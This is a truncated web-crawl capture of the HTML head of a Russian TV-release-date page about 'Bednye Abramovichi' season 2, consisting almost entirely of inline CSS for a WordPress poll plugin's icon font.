

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/bednye-abramovichi-2-sezon
body_size: 101927
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-pol